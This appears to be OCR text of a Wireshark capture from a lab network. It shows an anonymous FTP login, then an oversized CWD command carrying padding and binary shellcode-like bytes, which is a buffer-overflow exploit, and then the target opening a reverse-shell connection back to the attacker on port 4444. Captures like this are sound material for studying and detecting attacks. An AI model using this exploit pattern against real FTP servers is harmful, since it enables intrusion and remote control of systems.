 No. Time Source Destination Protocol Length Info
1 0.000000 192.168.43.214 192.168.43.198 TCP 74 47322 → 21 [SYN] Seq=0 Win=29200 Len=0 MSS=1460 SACK_PERM=1 TSval=3129787218 TSe
2 0.000480 192.168.43.198 192.168.43.214 TCP 74 21 → 47322 [SYN, ACK] Seq=0 Ack=1 Win=8192 Len=0 MSS=1460 WS=256 SACK_PERM=1 TS
3 0.000774 192.168.43.214 192.168.43.198 TCP 66 47322 → 21 [ACK] Seq=1 Ack=1 Win=29312 Len=0 TSval=3129787219 TSecr=460420
4 0.001019 192.168.43.198 192.168.43.214 FTP 116 Response: 220 FTP Utility FTP server (Version 1.00) ready.
5 0.001239 192.168.43.214 192.168.43.198 TCP 66 47322 → 21 [ACK] Seq=1 Ack=51 Win=29312 Len=0 TSval=3129787220 TSecr=460420
6 0.001517 192.168.43.214 192.168.43.198 FTP 82 Request: USER anonymous
7 0.015440 192.168.43.198 192.168.43.214 FTP 104 Response: 331 Password required for anonymous.
8 0.015891 192.168.43.214 192.168.43.198 FTP 82 Request: PASS anonymous
9 0.024444 192.168.43.198 192.168.43.214 FTP 97 Response: 230 User anonymous logged in.
10 0.024796 192.168.43.214 192.168.43.198 FTP 1514 Request: CWD AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
11 0.024798 192.168.43.214 192.168.43.198 FTP 1514 Request: \020X\241e\220\211\016\243q2\245\207,KDa\364\020\225?\tm\024\234\254 He
12 0.024800 192.168.43.214 192.168.43.198 FTP 611 Request: DDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDD
13 0.024841 192.168.43.198 192.168.43.214 TCP 66 21 → 47322 [ACK] Seq=120 Ack=3474 Win=66560 Len=0 TSval=460423 TSecr=3129787243
14 0.026234 192.168.43.214 192.168.43.198 TCP 66 47322 → 21 [FIN, ACK] Seq=3474 Ack=120 Win=29312 Len=0 TSval=3129787245 TSecr=46
15 0.026257 192.168.43.198 192.168.43.214 TCP 66 21 → 47322 [ACK] Seq=120 Ack=3475 Win=66560 Len=0 TSval=460423 TSecr=3129787245
16 0.039082 192.168.43.198 192.168.43.214 TCP 66 49168 → 4444 [SYN] Seq=0 Win=8192 Len=0 MSS=1460 WS=256 SACK_PERM=1
17 0.039383 192.168.43.214 192.168.43.198 TCP 66 4444 → 49168 [SYN, ACK] Seq=0 Ack=1 Win=29200 Len=0 MSS=1460 SACK_PERM=1 WS=128
18 0.039425 192.168.43.198 192.168.43.214 TCP 54 49168 → 4444 [ACK] Seq=1 Ack=1 Win=65536 Len=0
19 0.053331 192.168.43.198 192.168.43.214 TCP 90 49168 → 4444 [PSH, ACK] Seq=1 Ack=1 Win=65536 Len=36
20 0.053679 192.168.43.214 192.168.43.198 TCP 60 4444 → 49168 [ACK] Seq=1 Ack=37 Win=29312 Len=0
21 0.053699 192.168.43.198 192.168.43.214 TCP 167 49168 → 4444 [PSH, ACK] Seq=37 Ack=1 Win=65536 Len=113
22 0.053883 192.168.43.214 192.168.43.198 TCP 60 4444 → 49168 [ACK] Seq=1 Ack=150 Win=29312 Len=0
Wireshark · Conversations · Local Area Connection (host 192.168.43.214 and tcp)
Ethernet · 1 IPv4 · 1 IPv6 TCP · 2 UDP
Address A Port A Address B Port B Packets Bytes Packets A → B Bytes A → B Packets B → A Bytes B → A Rel Start Duration Bits/s A → B Bits/s B → A
192.168.43.198 49168 192.168.43.214 4444 7 563 4 377 3 186 0.039082 0.0148 203 k 100 k
192.168.43.214 47322 192.168.43.198 21 15 4598 9 4075 6 523 0.000000 0.0263 1241 k 159 k